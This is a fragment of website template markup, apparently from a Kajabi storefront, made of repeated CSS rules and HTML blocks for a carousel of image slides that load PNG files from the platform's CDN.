    
      width: 1000px;
    
    border-radius: 4px;
    
      border-radius: 0;
    
  }
  #block-1758336242366 .image__image,
  [data-slick-id="1758336242366"] .image__image {
    width: 100%;
    
      width: 1000px;
    
  }
  #block-1758336242366 .image__overlay,
  [data-slick-id="1758336242366"] .image__overlay {
    
      opacity: 1;
    
    background-color: RGBA(0, 0, 0, 0.39);
    border-radius: 4px;
    
      border-radius: 0;
    
  }
  
    [data-slick-id="1758336242366"] .image__overlay {
      padding: 20px;
    }
    @media (min-width: 768px) {
      [data-slick-id="1758336242366"] .image__overlay {
        padding: 100px;
      }
    }
  
  #block-1758336242366 .image__overlay-text,
  [data-slick-id="1758336242366"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1758336242366 .block,
    [data-slick-id="1758336242366"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1758336242366 .image__overlay,
    [data-slick-id="1758336242366"] .image__overlay {
      
    }
    #block-1758336242366 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" kjb-settings-id="sections_1758327203615_blocks_1758336242366_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2162495066/settings_images/72404-d7e6-4bb2-60a-6a0e30564b7_4.png" />
    
    
  
</div>

  </div>
</div>

          
            




<style>
  /* flush setting */
  
  
    #block-1758336279416, [data-slick-id="1758336279416"] {
      padding: 0;
      /* Slick carousel width fix - https://stackoverflow.com/questions/48254835/slick-slider-width-0-on-initial-page-load  */
      width: 100vw;
    }
  
  /* margin settings */
  #block-1758336279416, [data-slick-id="1758336279416"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1758336279416 .block, [data-slick-id="1758336279416"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    
      border-radius: 0;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1758336279416, [data-slick-id="1758336279416"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1758336279416 .block, [data-slick-id="1758336279416"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1758336279416, [data-slick-id="1758336279416"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1758336279416"
  class="
  block-type--image
  text-
  col-
  
  
  
  
  slide"
  data-slick-id="1758336279416"
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    

<style>
  #block-1758336279416 .block,
  [data-slick-id="1758336279416"] .block {
    display: flex;
    justify-content: center;
  }
  #block-1758336279416 .image,
  [data-slick-id="1758336279416"] .image {
    width: 100%;
    overflow: hidden;
    
      width: 1000px;
    
    border-radius: 4px;
    
      border-radius: 0;
    
  }
  #block-1758336279416 .image__image,
  [data-slick-id="1758336279416"] .image__image {
    width: 100%;
    
      width: 1000px;
    
  }
  #block-1758336279416 .image__overlay,
  [data-slick-id="1758336279416"] .image__overlay {
    
      opacity: 1;
    
    background-color: RGBA(0, 0, 0, 0.39);
    border-radius: 4px;
    
      border-radius: 0;
    
  }
  
    [data-slick-id="1758336279416"] .image__overlay {
      padding: 20px;
    }
    @media (min-width: 768px) {
      [data-slick-id="1758336279416"] .image__overlay {
        padding: 100px;
      }
    }
  
  #block-1758336279416 .image__overlay-text,
  [data-slick-id="1758336279416"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1758336279416 .block,
    [data-slick-id="1758336279416"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1758336279416 .image__overlay,
    [data-slick-id="1758336279416"] .image__overlay {
      
    }
    #block-1758336279416 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" kjb-settings-id="sections_1758327203615_blocks_1758336279416_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2162495066/settings_images/da1efb7-70fe-43ff-2c7b-fc4cf60128d_7.png" />
    
    
  
</div>

  </div>
</div>

          
            




<style>
  /* flush setting */
  
  
    #block-1758336255876, [data-slick-id="1758336255876"] {
      padding: 0;
      /* Slick carousel width fix - https://stackoverflow.com/questions/48254835/slick-slider-width-0-on-initial-page-load  */
      width: 100vw;
    }
  
  /* margin settings */
  #block-1758336255876, [data-slick-id="1758336255876"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1758336255876 .block, [data-slick-id="1758336255876"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    
      border-radius: 0;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1758336255876, [data-slick-id="1758336255876"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1758336255876 .block, [data-slick-id="1758336255876"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1758336255876, [data-slick-id="1758336255876"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1758336255876"
  class="
  block-type--image
  text-
  col-
  
  
  
  
  slide"
  data-slick-id="1758336255876"
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    

<style>
  #block-1758336255876 .block,
  [data-slick-id="1758336255876"] .block {
    display: flex;
    justify-content: center;
  }
  #block-1758336255876 .image,
  [data-slick-id="1758336255876"] .image {
    width: 100%;
    overflow: hidden;
    
      width: 1000px;
    
    border-radius: 4px;
    
      border-radius: 0;
    
  }
  #block-1758336255876 .image__image,
  [data-slick-id="1758336255876"] .image__image {
    width: 100%;
    
      width: 1000px;
    
  }
  #block-1758336255876 .image__overlay,
  [data-slick-id="1758336255876"] .image__overlay {
    
      opacity: 1;
    
    background-color: RGBA(0, 0, 0, 0.39);
    border-radius: 4px;
    
      border-radius: 0;
    
  }
  
    [data-slick-id="1758336255876"] .image__overlay {
      padding: 20px;
    }
    @media (min-width: 768px) {
      [data-slick-id="1758336255876"] .image__overlay {
        padding: 100px;
      }
    }
  
  #block-1758336255876 .image__overlay-text,
  [data-slick-id="1758336255876"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1758336255876 .block,
    [data-slick-id="1758336255876"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1758336255876 .image__overlay,
    [data-slick-id="1758336255876"] .image__overlay {
      
    }
    #block-1758336255876 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" kjb-settings-id="sections_1758327203615_blocks_1758336255876_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2162495066/settings_images/bfb1376-d71c-5261-beb8-4d1f57f176e_5.png" />
    
    
  
</div>

  </div>
</div>

          
            




<style>
  /* flush setting */
  
  
    #block-1758336300266, [data-slick-id="1758336300266"] {
      padding: 0;
      /* Slick carousel width fix - https://stackoverflow.com/questions/48254835/slick-slider-width-0-on-initial-page-load  */
      width: 100vw;
    }
  
  /* margin settings */
  #block-1758336300266, [data-slick-id="1758336300266"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1758336300266 .block, [data-slick-id="1758336300266"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    
      border-radius: 0;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1758336300266, [data-slick-id="1758336300266"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1758336300266 .block, [data-slick-id="1758336300266"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1758336300266, [data-slick-id="1758336300266"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1758336300266"
  class="
  block-type--image
  text-
  col-
  
  
  
  
  slide"
  data-slick-id="1758336300266"
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    

<style>
  #block-1758336300266 .block,
  [data-slick-id="1758336300266"] .block {
    display: flex;
    justify-content: center;
  }
  #block-1758336300266 .image,
  [data-slick-id="1758336300266"] .image {
    width: 100%;
    overflow: hidden;
    
      width: 1000px;
    
    border-radius: 4px;
    
      border-radius: 0;
    
  }
  #block-1758336300266 .image__image,
  [data-slick-id="1758336300266"] .image__image {
    width: 100%;
    
      width: 1000px;
    
  }
  #block-1758336300266 .image__overlay,
  [data-slick-id="1758336300266"] .image__overlay {
    
      opacity: 1;
    
    background-color: RGBA(0, 0, 0, 0.39);
    border-radius: 4px;
    
      border-radius: 0;
    
  }
  
    [data-slick-id="1758336300266"] .image__overlay {
      padding: 20px;
    }
    @media (min-width: 768px) {
      [data-slick-id="1758336300266"] .image__overlay {
        padding: 100px;
      }
    }
  
  #block-1758336300266 .image__overlay-text,
  [data-slick-id="1758336300266"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1758336300266 .block,
    [data-slick-id="1758336300266"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1758336300266 .image__overlay,
    [data-slick-id="1758336300266"] .image__overlay {
      
    }
    #block-1758336300266 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" kjb-settings-id="sections_1758327203615_blocks_1758336300266_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2162495066/settings_images/2b82421-6f5d-7b0f-62fb-8351e7dc0ac_9.png" />
    
    
  
</div>

  </div>
</div>

          
            




<style>
  /* flush setting */
  
  
    #block-1758336267900, [data-slick-id="1758336267900"] {
      padding: 0;
      /* Slick carousel width fix - https://stackoverflow.com/questions/48254835/slick-slider-width-0-on-initial-page-load  */
      width: 100vw;
    }
  
  /* margin settings */
  #block-1758336267900, [data-slick-id="1758336267900"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1758336267900 .block, [data-slick-id="1758336267900"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    
      border-radius: 0;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1758336267900, [data-slick-id="1758336267900"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1758336267900 .block, [data-slick-id="1758336267900"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1758336267900, [data-slick-id="1758336267900"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1758336267900"
  class="
  block-type--image
  text-
  col-
  
  
  
  
  slide"
  data-slick-id="1758336267900"
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    

<style>
  #block-1758336267900 .block,
  [data-slick-id="1758336267900"] .block {
    display: flex;
    justify-content: center;
  }
  #block-1758336267900 .image,
  [data-slick-id="1758336267900"] .image {
    width: 100%;
    overflow: hidden;
    
      width: 1000px;
    
    border-radius: 4px;
    
      border-radius: 0;
    
  }
  #block-1758336267900 .image__image,
  [data-slick-id="1758336267900"] .image__image {
    width: 100%;
    
      width: 1000px;
    
  }
  #block-1758336267900 .image__overlay,
  [data-slick-id="1758336267900"] .image__overlay {
    
      opacity: 1;
    
    background-color: RGBA(0, 0, 0, 0.39);
    border-radius: 4px;
    
      border-radius: 0;
    
  }
  
    [data-slick-id="1758336267900"] .image__overlay {
      padding: 20px;
    }
    @media (min-width: 768px) {
      [data-slick-id="1758336267900"] .image__overlay {
        padding: 100px;
      }
    }
  
  #block-1758336267900 .image__overlay-text,
  [data-slick-id="1758336267900"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1758336267900 .block,
    [data-slick-id="1758336267900"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1758336267900 .image__overlay,
    [data-slick-id="1758336267900"] .image__overlay {
      
    }
    #block-1758336267900 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" kjb-settings-id="sections_1758327203615_blocks_1758336267900_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2162495066/settings_images/33d4225-a6b-1f2c-0cf-bd5107f64bc4_6.png" />
    
    
  
</div>

  </div>
</div>

          
            




<style>
  /* flush setting */
  
  
    #block-1758336315324, [data-slick-id="1758336315324"] {
      padding: 0;
      /* Slick carousel width fix - https://stackoverflow.com/questions/48254835/slick-slider-width-0-on-initial-page-load  */
      width: 100vw;
    }
  
  /* margin settings */
  #block-1758336315324, [data-slick-id="1758336315324"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1758336315324 .block, [data-slick-id="1758336315324"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    
      border-radius: 0;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1758336315324, [data-slick-id="1758336315324"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1758336315324 .block, [data-slick-id="1758336315324"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1758336315324, [data-slick-id="1758336315324"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1758336315324"
  class="
  block-type--image
  text-
  col-
  
  
  
  
  slide"
  data-slick-id="1758336315324"
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    

<style>
  #block-1758336315324 .block,
  [data-slick-id="1758336315324"] .block {
    display: flex;
    justify-content: center;
  }
  #block-1758336315324 .image,
  [data-slick-id="1758336315324"] .image {
    width: 100%;
    overflow: hidden;
    
      width: 1000px;
    
    border-radius: 4px;
    
      border-radius: 0;
    
  }
  #block-1758336315324 .image__image,
  [data-slick-id="1758336315324"] .image__image {
    width: 100%;
    
      width: 1000px;
    
  }
  #block-1758336315324 .image__overlay,
  [data-slick-id="1758336315324"] .image__overlay {
    
      opacity: 1;
    
    background-color: RGBA(0, 0, 0, 0.39);
    border-radius: 4px;
    
      border-radius: 0;
    
  }
  
    [data-slick-id="1758336315324"] .image__overlay {
      padding: 20px;
    }
    @media (min-width: 768px) {
      [data-slick-id="1758336315324"] .image__overlay {
        padding: 100px;
      }
    }
  
  #block-1758336315324 .image__overlay-text,
  [data-slick-id="1758336315324"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1758336315324 .block,
    [data-slick-id="1758336315324"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1758336315324 .image__overlay,
    [data-slick-id="1758336315324"] .image__overlay {
      
    }
    #block-1758336315324 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" kjb-settings-id="sections_1758327203615_blocks_1758336315324_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2162495066/settings_images/db0ebff-5868-5a1a-7553-80482fae6b8c_10.png" />
    
    
  
</div>

  </div>
</div>

          
            




<style>
  /* flush setting */
  
  
    #block-1758659574125, [data-slick-id="1758659574125"] {
      padding: 0;
      /* Slick carousel width fix - https://stackoverflow.com/questions/48254835/slick-slider-width-0-on-initial-page-load  */
      width: 100vw;
    }
  
  /* margin settings */
  #block-1758659574125, [data-slick-id="1758659574125"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1758659574125 .block, [data-slick-id="1758659574125"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    
      border-radius: 0;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1758659574125, [data-slick-id="1758659574125"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1758659574125 .block, [data-slick-id="1758659574125"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1758659574125, [data-slick-id="1758659574125"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1758659574125"
  class="
  block-type--image
  text-
  col-
  
  
  
  
  slide"
  data-slick-id="1758659574125"
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    

<style>
  #block-1758659574125 .block,
  [data-slick-id="1758659574125"] .block {
    display: flex;
    justify-content: center;
  }
  #block-1758659574125 .image,
  [data-slick-id="1758659574125"] .image {
    width: 100%;
    overflow: hidden;
    
      width: 1000px;
    
    border-radius: 4px;
    
      border-radius: 0;
    
  }
  #block-1758659574125 .image__image,
  [data-slick-id="1758659574125"] .image__image {
    width: 100%;
    
      width: 1000px;
    
  }
  #block-1758659574125 .image__overlay,
  [data-slick-id="1758659574125"] .image__overlay {
    
      opacity: 1;
    
    background-color: RGBA(0, 0, 0, 0.39);
    border-radius: 4px;
    
      border-radius: 0;
    
  }
  
    [data-slick-id="1758659574125"] .image__overlay {
      padding: 20px;
    }
    @media (min-width: 768px) {
      [data-slick-id="1758659574125"] .image__overlay {
        padding: 100px;
      }
    }
  
  #block-1758659574125 .image__overlay-text,
  [data-slick-id="1758659574125"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1758659574125 .block,
    [data-slick-id="1758659574125"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1758659574125 .image__overlay,
    [data-slick-id="1758659574125"] .image__overlay {
      
    }
    #block-1758659574125 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" kjb-settings-id="sections_1758327203615_blocks_1758659574125_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2162495066/settings_images/558b64-ac6a-41e8-d26a-014aba3034a3_2.png" />
    
    
  
</div>

  </div>
</div>

          
            




<style>
  /* flush setting */
  
  
    #block-1758659617882, [data-slick-id="1758659617882"] {
      padding: 0;
      /* Slick carousel width fix - https://stackoverflow.com/questions/48254835/slick-slider-width-0-on-initial-page-load  */
      width: 100vw;
    }
  
  /* margin settings */
  #block-1758659617882, [data-slick-id="1758659617882"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1758659617882 .block, [data-slick-id="1758659617882"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    
      border-radius: 0;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1758659617882, [data-slick-id="1758659617882"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1758659617882 .block, [data-slick-id="1758659617882"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1758659617882, [data-slick-id="1758659617882"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1758659617882"
  class="
  block-type--image
  text-
  col-
  
  
  
  
  slide"
  data-slick-id="1758659617882"
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    

<style>
  #block-1758659617882 .block,
  [data-slick-id="1758659617882"] .block {
    display: flex;
    justify-content: center;
  }
  #block-1758659617882 .image,
  [data-slick-id="1758659617882"] .image {
    width: 100%;
    overflow: hidden;
    
      width: 1000px;
    
    border-radius: 4px;
    
      border-radius: 0;
    
  }
  #block-1758659617882 .image__image,
  [data-slick-id="1758659617882"] .image__image {
    width: 100%;
    
      width: 1000px;
    
  }
  #block-1758659617882 .image__overlay,
  [data-slick-id="1758659617882"] .image__overlay {
    
      opacity: 1;
    
    background-color: RGBA(0, 0, 0, 0.39);
    border-radius: 4px;
    
      border-radius: 0;
    
  }
  
    [data-slick-id="1758659617882"] .image__overlay {
      padding: 20px;
    }
    @media (min-width: 768px) {
      [data-slick-id="1758659617882"] .image__overlay {
        padding: 100px;
      }
    }
  
  #block-1758659617882 .image__overlay-text,
  [data-slick-id="1758659617882"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1758659617882 .block,
    [data-slick-id="1758659617882"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1758659617882 .image__overlay,
    [data-slick-id="1758659617882"] .image__overlay {
      
    }
    #block-1758659617882 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" kjb-settings-id="sections_1758327203615_blocks_1758659617882_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2162495066/settings_images/38706e4-c5b0-fa6-cc7-ad0eba1d41f_3.png" />
    
    
  
</div>

  </div>
</div>

          
            




<style>
  /* flush setting */
  
  
    #block-1758659629373, [data-slick-id="1758659629373"] {
      padding: 0;
      /* Slick carousel width fix - https://stackoverflow.com/questions/48254835/slick-slider-width-0-on-initial-page-load  */
      width: 100vw;
    }
  
  /* margin settings */
  #block-1758659629373, [data-slick-id="1758659629373"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1758659629373 .block, [data-slick-id="1758659629373"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    
      border-radius: 0;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1758659629373, [data-slick-id="1758659629373"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1758659629373 .block, [data-slick-id="1758659629373"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1758659629373, [data-slick-id="1758659629373"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1758659629373"
  class="
  block-type--image
  text-
  col-
  
  
  
  
  slide"
  data-slick-id="1758659629373"
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    

<style>
  #block-1758659629373 .block,
  [data-slick-id="1758659629373"] .block {
    display: flex;
    justify-content: center;
  }
  #block-1758659629373 .image,
  [data-slick-id="1758659629373"] .image {
    width: 100%;
    overflow: hidden;
    
      width: 1000px;
    
    border-radius: 4px;
    
      border-radius: 0;
    
  }
  #block-1758659629373 .image__image,
  [data-slick-id="1758659629373"] .image__image {
    width: 100%;
    
      width: 1000px;
    
  }
  #block-1758659629373 .image__overlay,
  [data-slick-id="1758659629373"] .image__overlay {
    
      opacity: 1;
    
    background-color: RGBA(0, 0, 0, 0.39);
    border-radius: 4px;
    
      border-radius: 0;
    
  }
  
    [data-slick-id="1758659629373"] .image__overlay {
      padding: 20px;
    }
    @media (min-width: 768px) {
      [data-slick-id="1758659629373"] .image__overlay {
        padding: 100px;
      }
    }
  
  #block-1758659629373 .image__overlay-text,
  [data-slick-id="1758659629373"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1758659629373 .block,
    [data-slick-id="1758659629373"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1758659629373 .image__overlay,
    [data-slick-id="1758659629373"] .image__overlay {
      
    }
    #block-1758659629373 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" kjb-settings-id="sections_1758327203615_blocks_1758659629373_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2162495066/settings_images/f21cd4e-c0a-1242-8006-621fbccdceeb_4.png" />
    
    
  
</div>

  </div>
</div>

          
        </div>
      
    </div>
  </div>
</section>

</div><div id="section-1758336686347" data-section-id="1758336686347"><style>
  
  #section-1758336686347 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1758336686347 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1758336686347 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1758336686347 .row {
    
  }
  #section-1758336686347 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1758336686347 .sizer {
      padding-top: 0px;
      padding-bottom: 100px;
    }
    #section-1758336686347 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1758336686347 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1758336686347_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
